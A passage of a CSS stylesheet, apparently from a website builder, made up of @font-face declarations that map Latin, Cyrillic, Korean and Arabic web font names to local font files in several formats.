    font-family:"DINNeuzeitGroteskLTW01-_812426";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/b41558bd-2862-46c0-abf7-536d2542fa26.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/b41558bd-2862-46c0-abf7-536d2542fa26.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/5cee8d6e-89ad-4d8c-a0ac-584d316b15ae.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/388ef902-2c31-4818-abb1-a40dcd81f6d6.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/29c60077-2614-4061-aa8d-5bcfdf7354bb.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/76250d27-b353-4f3b-90c6-0ff635fabaab.svg") format("svg");
}
@font-face{
    font-family:"Peaches-and-Cream-Regular-W00";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/2250f930-9a6d-4486-a0eb-6b407c5d6c9b.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/2250f930-9a6d-4486-a0eb-6b407c5d6c9b.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/3c5beda8-45cc-4f76-abca-8eccfeb6220c.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b36b499f-d776-461c-bacb-fcbebe1cb9b4.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/896d3828-26ce-462a-9f70-62e0b5c90a70.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/0dccbec2-a882-4dd9-8da0-3a035c808ce0.svg") format("svg");
}

/* latin-ext */

@font-face {
    font-family: "Helvetica-W02-Roman";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/e4bd4516-4480-43df-aa6e-4e9b9029f53e.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/e4bd4516-4480-43df-aa6e-4e9b9029f53e.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b56b944e-bbe0-4450-a241-de2125d3e682.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/7da02f05-ae8b-43a1-aeb9-83b3c0527c06.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/66cac56e-d017-4544-9d0c-f7d978f0c5c2.svg") format("svg");
}

@font-face {
    font-family: "Helvetica-W02-Bold";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/8c0d8b0f-d7d6-4a72-a418-c2373e4cbf27.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/8c0d8b0f-d7d6-4a72-a418-c2373e4cbf27.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/192dac76-a6d9-413d-bb74-22308f2e0cc5.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/47584448-98c4-436c-89b9-8d6fbeb2a776.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/375c70e5-6822-492b-8408-7cd350440af7.svg") format("svg");
}

@font-face {
    font-family: "Clarendon-W02-Medium-693834";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/be976e1d-6edc-4a1b-b50e-a6d326b5a02f.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/be976e1d-6edc-4a1b-b50e-a6d326b5a02f.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/01681361-4a95-4651-a6c8-4005d0fc4a79.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/fdc26895-148e-4fa8-898d-5eb459dabecf.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/d59136e2-c38a-4ad4-8dec-2d258c12fd80.svg") format("svg");
}

@font-face {
    font-family: "DIN-Next-W02-Light";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/48e5a0e1-2d56-46e5-8fc4-3d6d5c973cbf.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/48e5a0e1-2d56-46e5-8fc4-3d6d5c973cbf.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/07d62b21-8d7a-4c36-be86-d32ab1089972.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/c0050890-bbed-44b9-94df-2611d72dbb06.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/9f774d17-c03a-418e-a375-34f3beecbc7a.svg") format("svg");
}

@font-face {
    font-family: "AmericanTypwrterITCW02--737091";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/04bcef92-4ec9-4491-9f06-433987df0eea.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/04bcef92-4ec9-4491-9f06-433987df0eea.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/4e5713c6-f9bf-44d7-bc17-775b7c102f1c.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/80e40eb9-815f-4b42-9e99-297117a6ef52.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/25bb0c90-be7f-4dfc-bfff-5cd159d09832.svg") format("svg");
}

@font-face {
    font-family: "Helvetica-W02-Light";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/ff80873b-6ac3-44f7-b029-1b4111beac76.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/ff80873b-6ac3-44f7-b029-1b4111beac76.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/80c34ad2-27c2-4d99-90fa-985fd64ab81a.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b8cb02c2-5b58-48d8-9501-8d02869154c2.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/92c941ea-2b06-4b72-9165-17476d424d6c.svg") format("svg");
}

@font-face {
    font-family: "Soho-W02-Thin-Condensed";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/61d1e245-4016-4f23-ad7a-409a44cabe90.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/61d1e245-4016-4f23-ad7a-409a44cabe90.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/68eb3cfd-be6c-4f9e-8ca4-e13ce8d29329.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/6db04d94-de0b-4bf0-bf94-113fd27e7440.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/84e110e9-fd29-4036-b9ad-27968a6ba793.svg") format("svg");
}

@font-face {
    font-family: "Avenida-W02";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/131201ff-3951-4583-b4d9-2bc668927583.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/131201ff-3951-4583-b4d9-2bc668927583.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/582278da-0505-4fbe-9102-2b529c7c973a.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b82fbde2-1655-4728-96a9-90ef022c4590.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/d325b64f-214b-4fc0-80d6-4c61621cd542.svg") format("svg");
}

@font-face {
    font-family: "Droid-Serif-W02-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/872d17cf-70ac-4722-b8ef-0f1578125042.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/872d17cf-70ac-4722-b8ef-0f1578125042.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/764779cf-076d-427a-87b4-136ccc83fba0.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/f32cc734-5673-41a1-bd6e-1900c78691f5.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/f627e21b-c1a5-4e7a-b072-37391ee8dcef.svg") format("svg");
}

/* Mobile system fallbacks */

@font-face {
    font-family: "Comic-Sans-W02-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/6a8b1499-f534-46fe-a0af-835bc83226cd.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/6a8b1499-f534-46fe-a0af-835bc83226cd.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/301e2ea2-8153-453c-9051-0a729098e682.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/cbe882c0-2ac0-4a28-8fe7-14e527942047.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/ec680f09-6b07-442d-ab11-cea208cc138d.svg") format("svg");
}

@font-face {
    font-family: "Courier-PS-W02";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/440875eb-e437-41fc-8aae-b5658bbea3b7.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/440875eb-e437-41fc-8aae-b5658bbea3b7.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/bcc470b9-5a9b-45e9-bf60-6daca06bc70e.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/f9018056-f579-4c4c-95ea-9bd02b859724.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/f6d0e775-b2fc-4bc8-8967-cd78486d451c.svg") format("svg");
}

@font-face {
    font-family: "Impact-W02-2010";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/02fb45ce-d7cc-491c-a176-e2a883a632b2.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/02fb45ce-d7cc-491c-a176-e2a883a632b2.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/eb1185bb-8f9d-4855-83fa-d06f0efef677.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/5386718d-bec6-41c5-b998-12dd1c859c53.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/01aba52b-d32b-41fc-a681-d7b4dfa43041.svg") format("svg");
}

@font-face {
    font-family: "Lucida-Console-W02";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/5606db21-eb18-48fa-979b-63bdf28555c0.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/5606db21-eb18-48fa-979b-63bdf28555c0.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/3e5b24ea-4345-4830-8c7d-0e7ef26b4e63.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/7b175f51-ff6c-47d2-908c-ee8538c2880d.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/bd1a6a52-e0c2-4a1b-b5a4-2d25ec2b5706.svg") format("svg");
}

@font-face {
    font-family: "Tahoma-W02-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/bb223dcd-0a16-4e5a-b38b-4f2a29f2bcbb.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/bb223dcd-0a16-4e5a-b38b-4f2a29f2bcbb.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/94e45703-fbd7-46e5-9fcd-228ae59d6266.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/ef282b80-58de-4b03-a90f-c5703d54e3b7.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/cb11dfc6-f3c4-4a58-83ac-df735ba9c428.svg") format("svg");
}

@font-face {
    font-family: "Rosewood-W08-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/f432fcbc-ae52-4db1-a4b3-c7145e69b3b6.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/f432fcbc-ae52-4db1-a4b3-c7145e69b3b6.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/62a23651-230c-4724-b2c0-087544ed1a27.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/e46f32da-eb61-45e5-a1b8-49f3a5f782f8.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/9e73fac6-b45b-4ac5-a601-9a0d70cd45b2.svg") format("svg");
}

@font-face{
    font-family:"Arial-W02-Black";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/c06088a2-994d-44b4-9b38-55d2ae9e13a9.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/c06088a2-994d-44b4-9b38-55d2ae9e13a9.eot") format("eot"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/41280d6d-9240-4d82-9e98-3ea1a1913501.woff") format("woff"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/bc33f504-28ac-46ae-b258-d4fd1f599c47.ttf") format("truetype"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/0faa6338-fe10-42e6-9346-2c6626ddcd73.svg") format("svg");
}

/* cyrillic */
@font-face {
    font-family: "DIN-Next-W10-Light";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3d009cd7-c8fe-40c0-93da-74f4ea8c530b.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3d009cd7-c8fe-40c0-93da-74f4ea8c530b.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/a9e95a29-98a7-404a-90ee-1929ad09c696.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/0a7663fd-eae8-4e50-a67a-225271f8cceb.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/58ae9be9-5d95-44b6-8b6c-e6da6a46822c.svg") format("svg");
}

@font-face {
    font-family: "Helvetica-LT-W10-Bold";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/9fe262dc-5a55-4d75-91a4-aed76bd32190.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/9fe262dc-5a55-4d75-91a4-aed76bd32190.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/0a3939d0-3833-4db3-8b85-f64c2b3350d2.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/1b128d6d-126f-4c9c-8f87-3e7d30a1671c.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b791c850-fde1-48b3-adf0-8998d55b0866.svg") format("svg");
}

@font-face {
    font-family: "Helvetica-LT-W10-Roman";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/686a6a06-e711-4bd2-b393-8504a497bb3c.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/686a6a06-e711-4bd2-b393-8504a497bb3c.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/6f8d1983-4d34-4fa4-9110-988f6c495757.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/7903ee3f-e9ab-4bdc-b7d2-d232de2da580.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/9c58e9ea-fdea-4b9c-b0f9-0a2157389ed0.svg") format("svg");
}

@font-face {
    font-family: "Bodoni-Poster-W10";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3f2ac2b4-0662-446d-8b8a-51738492ea04.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3f2ac2b4-0662-446d-8b8a-51738492ea04.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/e04da7b7-ccbf-4cbf-b19a-947551d17de6.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/cb3483cd-190a-4634-b345-d88f22f1e6f5.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/fea2ad42-3ce1-43c4-b571-39159cc109a6.svg") format("svg");
}

@font-face {
    font-family: "Droid-Serif-W10-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/d039cfc8-41eb-46d5-ad1a-faf4f0d26222.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/d039cfc8-41eb-46d5-ad1a-faf4f0d26222.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/571d67cb-de3d-41af-8c0a-06a53d490466.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/70f941f5-d702-4e7b-8b15-ee65e6b855b9.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/e0ffd68e-55a8-4537-b2d1-c51865ac15ee.svg") format("svg");
}

/* Mobile system fallbacks */

@font-face {
    font-family: "Comic-Sans-W10-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/6ea78fbd-72da-406c-bd23-556297e62ebb.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/6ea78fbd-72da-406c-bd23-556297e62ebb.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/73381861-eb6a-4f7c-8c14-cd34a714f943.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/93adf2cf-f54c-4a73-8ec7-43fe0b2c91a1.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/a89d4dba-ce62-4aaa-8187-bea28a2b3a90.svg") format("svg");
}

@font-face {
    font-family: "Courier-PS-W10";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/efcef8d3-4e54-4965-a5f0-67f288d40c0a.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/efcef8d3-4e54-4965-a5f0-67f288d40c0a.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/2593bfe2-2f34-4218-a1e2-fde3bdc686e1.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/e84e67b7-d822-43f4-80a9-315fddffd712.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/7bbc8148-b9e2-49ad-bd2a-b6a8ba78efa6.svg") format("svg");
}

@font-face {
    font-family: "Impact-W10-2010";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/2f6579cb-5ade-4b70-a96a-8fe9485fe73f.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/2f6579cb-5ade-4b70-a96a-8fe9485fe73f.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/1c7b5ef1-5b09-4473-8003-a974846653a7.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/805172a0-d718-48ac-9053-873641b3e236.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/1979f98e-b074-4385-81b0-772f28a00668.svg") format("svg");
}

@font-face {
    font-family: "Lucida-Console-W10-0";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/e9678295-b67a-4b01-bfb4-a357fa5dd939.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/e9678295-b67a-4b01-bfb4-a357fa5dd939.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/2c0bffef-a666-4646-a4bc-7faf1fa689f5.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/4696d714-e3c0-4351-9df8-2e4449d30c3d.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/936712ee-6903-4ab8-b6ad-99e7ca1721d0.svg") format("svg");
}

@font-face {
    font-family: "Tahoma-W10-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/50c03b26-fd3d-4fa1-96d0-d88b72129c4f.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/50c03b26-fd3d-4fa1-96d0-d88b72129c4f.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/9ee00678-b6d7-4b4f-8448-70cfa267d36b.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/6861fb60-a657-44e2-92fa-86bd26cd2657.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/bf5f466c-6f51-449d-91b3-32f1f0c2b796.svg") format("svg");
}

@font-face{
    font-family:"Arial-W10-Black";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/26819459-0b68-486b-ae05-2ecdbd222feb.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/26819459-0b68-486b-ae05-2ecdbd222feb.eot") format("eot"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/7cfb7eb0-2332-4048-a7f4-2c3fa389c3a3.woff") format("woff"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/2edafc36-cb97-4b1a-8803-a7b2e6125929.ttf") format("truetype"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/00760470-0987-4c68-844d-564282fc8ff9.svg") format("svg");
}

/* korean */
@font-face {
    font-family: "FBBlueGothicL";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/902109a4-ea36-40b3-a234-05747684a610.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/902109a4-ea36-40b3-a234-05747684a610.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/1a10c1c0-157a-4f57-96c1-1af2fc242e06.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/31b02a27-3c41-4593-bfbf-84702627c9fd.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/e4aaa0ee-fcdd-4558-9d8e-be75c6b8c417.svg") format("svg");
}

@font-face {
    font-family: "FBChamBlue";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3df084ed-47e4-4347-91c7-44d290c2c093.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3df084ed-47e4-4347-91c7-44d290c2c093.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/75c0e570-e4e0-4e86-a031-1ade01e5b3f5.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b9eacc4f-ef9b-4ff5-bf09-ffca8edc43e2.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/12333ad5-3ac0-4a7d-b109-6d8c8101515a.svg") format("svg");
}

@font-face {
    font-family: "FBGreen";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/89bbab6a-1291-4439-9384-bc7e36aae8e0.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/89bbab6a-1291-4439-9384-bc7e36aae8e0.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/399c1f00-ff31-4f87-868c-bcbfcabcdd51.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/ad6cc8e5-052c-4d6c-ab7b-66b2f70edb5f.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/0045c511-e366-4e81-bd42-131808ac750f.svg") format("svg");
}

@font-face {
    font-family: "FBNeoGothic";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3323e5a2-cefa-4887-9de9-9fd287987664.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3323e5a2-cefa-4887-9de9-9fd287987664.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/c52a9d59-984f-45b4-bfd7-6f6af54eb89f.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/58e6245d-754a-4a05-9bd2-25a655e31640.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/29c28905-cc56-4077-86f5-917ad8e34c1c.svg") format("svg");
}

@font-face {
    font-family: "FBPlum";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/837a8a7f-bb60-42ed-a5bc-c9368cc1ecba.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/837a8a7f-bb60-42ed-a5bc-c9368cc1ecba.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/101fd386-ed60-4ed9-8ac2-80d0492347ac.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/5539addf-e60b-4fba-a356-cbab8abd16c6.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/6329eea0-a953-45d7-9074-6f0594e27df7.svg") format("svg");
}

@font-face {
    font-family: "NanumGothic-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/nanum-gothic-regular.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/nanum-gothic-regular.eot") format("eot"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/nanum-gothic-regular.woff") format("woff"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/nanum-gothic-regular.ttf") format("truetype");
}

@font-face {
    font-family: "BM-HANNA";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/bm-hanna.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/bm-hanna.eot") format("eot"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/bm-hanna.woff") format("woff"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/bm-hanna.ttf") format("truetype");
}

/* arabic */
@font-face {
    font-family: "AhmedLTW20-OutlineRegul";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3b019dda-5201-4a96-ab40-449f0785e578.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3b019dda-5201-4a96-ab40-449f0785e578.eot") format("eot"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/bc9495bd-5edc-4c5b-be28-dfb45e27e688.woff") format("woff"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/bcaca41c-2840-4aef-9fb4-f0c66589e9cd.ttf") format("truetype"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/b5000ada-6fa4-4aae-8c7e-6e6abda2be56.svg") format("svg");
}

@font-face {
    font-family: "Arian-LT-W20-Light";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3e151393-e605-418c-8050-fb734e7b64b3.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3e151393-e605-418c-8050-fb734e7b64b3.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/c977bad6-94c3-457c-9771-d8e0017a33c2.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/a7bdf7c7-b425-4dae-b583-9f86ec510f9f.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/da80aad9-b3bc-417c-963f-b9033a872ec1.svg") format("svg");
}

@font-face {
    font-family: "Arian-LT-W20-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/64ef878b-c690-447b-a020-f4491b2de821.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/64ef878b-c690-447b-a020-f4491b2de821.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/c257a373-9919-458c-b7b2-83850775058d.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/afa67eb7-2358-4d1d-bdcd-da0436f5cfb2.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/57ba934e-c7af-4166-a22c-48eaf65f26bb.svg") format("svg");
}

@font-face {
    font-family: "Janna-LT-W20-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/a9c47d30-0eca-434f-8082-ac141c4c97b3.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/a9c47d30-0eca-434f-8082-ac141c4c97b3.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/26c24286-5aab-4747-81b9-54330e77fb14.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/9c4c7fff-85b6-442f-9726-af5f49d49e53.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/a24f53ee-e15e-4931-89a3-b6f17fbfcd72.svg") format("svg");
}

@font-face {
    font-family: "Kufi-LT-W20-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/774ebfa2-6ac0-48cf-8c15-1394d7bab265.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/774ebfa2-6ac0-48cf-8c15-1394d7bab265.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/e0e311dc-5674-493c-8c19-f0a0a1422837.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/96829dee-2b11-4389-a3b6-35eabd423234.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/e7b93a7e-e623-4628-809c-4ae5df08148b.svg") format("svg");
}

@font-face {
    font-family: "HelveticaNeueLTW20-Ligh";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/ab7f002d-5f09-4a65-b7ad-9f01ec5bfaf0.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/ab7f002d-5f09-4a65-b7ad-9f01ec5bfaf0.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b8ee7e47-48e4-4b5b-8a74-cf02708fb54a.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/074fa346-a8c5-4331-9d93-7a06123af067.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/e953f49c-15a9-4394-97dd-a3f230e12e0b.svg") format("svg");
}

@font-face {
    font-family: "Midan-W20";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/4d56c718-5282-4923-867f-763af2fa8575.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/4d56c718-5282-4923-867f-763af2fa8575.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/be87d34b-77db-4286-87d9-d2964115c6c5.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/539016b8-1f78-4507-b542-c9e55b269ac6.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/3b8c2857-0ab3-4ea6-90bc-9928bf53340c.svg") format("svg");
}

@font-face {
    font-family: "TanseekModernW20-Light";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/73d94c9b-15bd-4af9-bda1-c5ee4ed1c409.eot");
